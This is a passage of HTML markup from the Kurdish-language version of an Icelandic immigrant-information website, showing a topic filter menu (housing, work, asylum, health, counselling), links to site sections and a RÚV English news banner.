12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/ku/blog">Hemû postên Blog<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a></div></div></section><section class="FilterContentSection_wrap__uQjJi"><div class="Layout_grid__WYoRv FilterContentSection_grid__o6sFO"><div class="Layout_aside__CFzEG  FilterContentSection_aside__GVlUo"><form class="FilterContentSection_tagFilter__baDAz"><fieldset class="ContentFilterSelector_group__InDwX "><legend class="Label_label__QiInX Label_medium__eSjFd ContentFilterSelector_tagFilterTitle__tizpv">Naveroka Parzûnê<button class="Label_label__QiInX ContentFilterSelector_clearBtn__aMm4v" type="button">Zelal</button></legend><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rclr6:" class="ContentFilterSelector_input__I9jwB" value="100"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez agahdariya li ser jiyana li Îzlandayê dixwazim</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R3eclr6:" class="ContentFilterSelector_input__I9jwB" value="194"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ji min re jimareyek nasnameyê hewce ye (kennitala)</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R5eclr6:" class="ContentFilterSelector_input__I9jwB" value="110"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Zarokên min 0-5 salî hene</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R7eclr6:" class="ContentFilterSelector_input__I9jwB" value="111"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R7eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Zarokên min 6-18 salî hene</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R9eclr6:" class="ContentFilterSelector_input__I9jwB" value="118"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R9eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Pêdiviya min bi tenduristiyê heye</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rbeclr6:" class="ContentFilterSelector_input__I9jwB" value="119"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rbeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez li xanî digerim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rdeclr6:" class="ContentFilterSelector_input__I9jwB" value="115"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim bixwînim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rfeclr6:" class="ContentFilterSelector_input__I9jwB" value="121"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rfeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Alîkarî di derbarê tundiyê de</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rheclr6:" class="ContentFilterSelector_input__I9jwB" value="116"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rheclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim bixebitim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rjeclr6:" class="ContentFilterSelector_input__I9jwB" value="203"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rjeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez endamê civaka LGBTQIA+ me</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rleclr6:" class="ContentFilterSelector_input__I9jwB" value="117"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rleclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Pêdiviya min bi piştgiriya civakî heye</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rneclr6:" class="ContentFilterSelector_input__I9jwB" value="146"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rneclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Pêdiviya min bi piştgiriya aborî heye</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rpeclr6:" class="ContentFilterSelector_input__I9jwB" value="113"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rpeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez bêkar im</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rreclr6:" class="ContentFilterSelector_input__I9jwB" value="112"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rreclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>seqetiya min heye</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rteclr6:" class="ContentFilterSelector_input__I9jwB" value="114"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rteclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez teqawît im</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rveclr6:" class="ContentFilterSelector_input__I9jwB" value="120"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rveclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Di derbarê veguhastinê de agahdariya min hewce ye</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rklr6:" class="ContentFilterSelector_input__I9jwB" value="99"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim biçim Îzlandayê</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R3eklr6:" class="ContentFilterSelector_input__I9jwB" value="102"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez hemwelatiyek YE/EFTA me</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rdreklr6:" class="ContentFilterSelector_input__I9jwB" value="109"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ji 3 mehan zêdetir dimîne</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rlreklr6:" class="ContentFilterSelector_input__I9jwB" value="108"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ji 3 mehan kêmtir dimîne</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R5eklr6:" class="ContentFilterSelector_input__I9jwB" value="101"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez ne hemwelatiyê YE/EFTA me</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rdteklr6:" class="ContentFilterSelector_input__I9jwB" value="105"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim li Îzlandayê bixwînim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rlteklr6:" class="ContentFilterSelector_input__I9jwB" value="103"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim li Îzlandayê bixebitim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rtteklr6:" class="ContentFilterSelector_input__I9jwB" value="104"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rtteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Li Îzlandayê endamekî malbata min heye</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R15teklr6:" class="ContentFilterSelector_input__I9jwB" value="106"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R15teklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez dixwazim li Îzlandayê mafê penaberiyê bixwazim</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R1dteklr6:" class="ContentFilterSelector_input__I9jwB" value="107"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R1dteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Sedemên din ên ku diçin Îzlandayê</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rslr6:" class="ContentFilterSelector_input__I9jwB" value="178"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ez pispor im ku li ser pirsgirêkên koçberan dixebitim</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="178" type="checkbox" id=":R3eslr6:" class="ContentFilterSelector_input__I9jwB" value="179"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Bend 15</label></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="178" type="checkbox" id=":R5eslr6:" class="ContentFilterSelector_input__I9jwB" value="186"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Toolbox</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rdteslr6:" class="ContentFilterSelector_input__I9jwB" value="188"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Materyalên çapkirî</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rlteslr6:" class="ContentFilterSelector_input__I9jwB" value="187"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Koleksiyona vîdyoyê</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="rootTag" type="radio" id=":R14lr6:" class="ContentFilterSelector_input__I9jwB" value="180"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R14lr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Nûçe</label></div></fieldset></form></div><div class="Layout_content__3vK6D FilterContentSection_results__q8KmK" data-loading="false"><a class="CardWithImage_wrap__KTweT dtxt-hover " href="/ku/counselling"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg><div class="CardWithImage_content__SNR7H"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CardWithImage_title__yjzyf" data-dia-text-current="0" data-dia-text-a="Ma hûn hewceyê alîkariyê ne?" data-dia-text-b="Ma hûn hewceyê alîkariyê ne?">Ma hûn hewceyê alîkariyê ne?</div><div class="Body_body__BPe4y Body_intro__2bpEg CardWithImage_body__cwmEb">Ma hûn li vir nû ne an hîn jî eyar dikin?
Ma hûn li bersivan digerin an hewceyê alîkariyê ne?
Em ji bo alîkariyê li vir in. Bi me re telefon bikin, sohbet bikin an jî bi e-nameyê re bişînin!</div><button class="Label_label__QiInX Button_btn__ezurx undefined CardWithImage_btn__QH1zB">xizmeta şêwirmendiyê</button></div></a><a class="Headings_h2__NNEfb CardCta_wrap__DfgQT dtxt-hover CardCta_large__KMFXv" href="/ku/about-us"><span class="DiacriticText_hover__eRYbQ CardCta_title__O_dY4" data-dia-text-current="0" data-dia-text-a="Der barê Navenda Agahdariya Pirçandî" data-dia-text-b="Der barê Navenda Agahdariya Pirçandî">Der barê Navenda Agahdariya Pirçandî</span><span class="CardCta_icon__PaiIH"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><ul class="SearchResult_resultsWrap__ODc4p FilterContentSection_searchResults__pnrmr"><li><a class="SearchResult_resultItem__EMSAK " href="/ku/living-in-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Li Îzlandayê dijî</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/moving-to-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Diçin Îzlandayê</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/counselling"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Şêwirmendî</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/faqs"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">FAQs</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/resources"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Çavkanî</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/news"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Arşîva nûçeyan</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/events"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Events</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/ku/resources/toolbox/published-material"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Materyalên çapkirî</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li></ul></div></div></section><div class="Layout_grid__WYoRv PageHome_banners__cRjBq"><div><a class="CustomBanner_wrap__Ow0Qn PageHome_ruvBanner___z_LP" target="_blank" href="https://www.ruv.is/english"><div class="CustomBanner_imageWrapper__t9nfP"><div class="CustomBanner_cardDotWrapper__Lz_Dl"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2023/03/ruv-banner-aspect-ratio-1200-1200.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg></div></div><div class="CustomBanner_content__tBxfI"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CustomBanner_title__p35jc" data-dia-text-current="0" data-dia-text-a="Nûçeyên bi Îngilîzî RÚV" data-dia-text-b="Nûçeyên bi Îngilîzî RÚV">Nûçeyên bi Îngilîzî RÚV</div><div class="Body_body__BPe4y Body_intro__2bpEg CustomBanner_body__WXWox">Nûçeyên bi Îngilîzî ji hêla Xizmeta Weşana Neteweyî ya Îzlandî - RÚV</div><button class="Label_label__QiInX Button_btn__ezurx undefined CustomBanner_btn__hQ54a">Nûçeyên bi Îngilîzî bibînin</button></div></a></div></div></div><!--/$--></main><footer class="AppFooter_wrap__NneZ8"><div class="AppFooter_content__1L6Pe"><div class="Layout_grid__WYoRv AppFooter_footer__IWvL2"><ul class="AppFooter_logo__JmeGP"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 